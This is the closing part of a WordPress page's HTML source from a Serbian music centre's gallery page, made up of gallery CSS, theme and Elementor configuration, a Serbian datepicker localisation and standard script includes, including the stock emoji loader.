.archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w4,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w5,#mid .bricks-gallery-12224.bricks-columns-6 .archive-item.w6,#mid .bricks-gallery-12224.bricks-columns-5 .grid-master,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w4,#mid .bricks-gallery-12224.bricks-columns-5 .archive-item.w5,#mid .bricks-gallery-12224.bricks-columns-4 .grid-master,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-4 .archive-item.w4,#mid .bricks-gallery-12224.bricks-columns-3 .grid-master,#mid .bricks-gallery-12224.bricks-columns-3 .archive-item,#mid .bricks-gallery-12224.bricks-columns-3 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-3 .archive-item.w3,#mid .bricks-gallery-12224.bricks-columns-2 .grid-master,#mid .bricks-gallery-12224.bricks-columns-2 .archive-item,#mid .bricks-gallery-12224.bricks-columns-2 .archive-item.w2,#mid .bricks-gallery-12224.bricks-columns-1 .grid-master,#mid .bricks-gallery-12224.bricks-columns-1 .archive-item{width:100%}}
/*# sourceURL=a13-bricks-gallery-12224-inline-css */
</style>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https://www.muzickicentar.rs/wp-admin/admin-ajax.php","site_url":"https://www.muzickicentar.rs/","defimgurl":"https://www.muzickicentar.rs/wp-content/themes/rife-free/images/holders/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"1","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"fitRows","products_brick_margin":"0","products_layout_mode":"packery","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
//# sourceURL=apollo13framework-plugins-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","currentText":"\u0414\u0430\u043d\u0430\u0441","monthNames":["\u0458\u0430\u043d\u0443\u0430\u0440","\u0444\u0435\u0431\u0440\u0443\u0430\u0440","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440","\u043e\u043a\u0442\u043e\u0431\u0430\u0440","\u043d\u043e\u0432\u0435\u043c\u0431\u0430\u0440","\u0434\u0435\u0446\u0435\u043c\u0431\u0430\u0440"],"monthNamesShort":["\u0458\u0430\u043d","\u0444\u0435\u0431","\u043c\u0430\u0440","\u0430\u043f\u0440","\u043c\u0430\u0458","\u0458\u0443\u043d","\u0458\u0443\u043b","\u0430\u0432\u0433","\u0441\u0435\u043f","\u043e\u043a\u0442","\u043d\u043e\u0432","\u0434\u0435\u0446"],"nextText":"\u0421\u043b\u0435\u0434\u0435\u045b\u0435","prevText":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u043e","dayNames":["\u041d\u0435\u0434\u0435\u0459\u0430","\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a","\u0423\u0442\u043e\u0440\u0430\u043a","C\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a","\u041f\u0435\u0442\u0430\u043a","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0435\u0434","\u041f\u043e\u043d","\u0423\u0442\u043e","\u0421\u0440\u0435","\u0427\u0435\u0442","\u041f\u0435\u0442","\u0421\u0443\u0431"],"dayNamesMin":["\u041d","\u041f","\u0423","\u0421","\u0427","\u041f","\u0421"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://www.muzickicentar.rs/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.0" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://www.muzickicentar.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0424\u0435\u0458\u0441\u0431\u0443\u043a\u0443","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u0435 \u043d\u0430 \u0422\u0432\u0438\u0442\u0435\u0440\u0443","pinIt":"\u041f\u0440\u0438\u043a\u0430\u0447\u0438","download":"\u041f\u0440\u0435\u0443\u0437\u0435\u0442\u0438","downloadImage":"\u041f\u0440\u0435\u0443\u0437\u043c\u0438 \u0441\u043b\u0438\u043a\u0443","fullscreen":"\u0426\u0435\u043e \u0435\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u045b\u0430\u045a\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438","playVideo":"\u041f\u0443\u0441\u0442\u0438 \u0432\u0438\u0434\u0435\u043e \u0437\u0430\u043f\u0438\u0441","previous":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430","next":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438","close":"\u0417\u0430\u0442\u0432\u043e\u0440\u0438","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0435\u045b\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselFirstSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u0440\u0432\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselLastSlideMessage":"\u041e\u0432\u043e \u0458\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u045a\u0438 \u0441\u043b\u0430\u0458\u0434","a11yCarouselPaginationBulletMessage":"\u0418\u0434\u0438 \u043d\u0430 \u0441\u043b\u0430\u0458\u0434"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.muzickicentar.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.muzickicentar.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.muzickicentar.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"44b24b1019"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12239,"title":"%D0%9A%D0%90%D0%9C%D0%95%D0%A0%D0%9D%D0%98%20%D0%90%D0%9D%D0%A1%D0%90%D0%9C%D0%91%D0%9B%20-%20Muzi%C4%8Dki%20centar","excerpt":"","featuredImage":"https:\/\/www.muzickicentar.rs\/wp-content\/uploads\/2022\/07\/IMG_3086-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.muzickicentar.rs/wp-admin/admin-ajax.php","nonce":"fe41bc642d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.muzickicentar.rs/galerija-kamerni-ansambl/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u043e\u0440\u0442\u0440\u0435\u0442 \u0440\u0435\u0436\u0438\u043c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u043d\u0438 \u043f\u0435\u0458\u0437\u0430\u0436\u043d\u0438 \u0440\u0435\u0436\u0438\u043c","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041b\u0430\u043f\u0442\u043e\u043f","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.muzickicentar.rs/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.muzickicentar.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.muzickicentar.rs/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>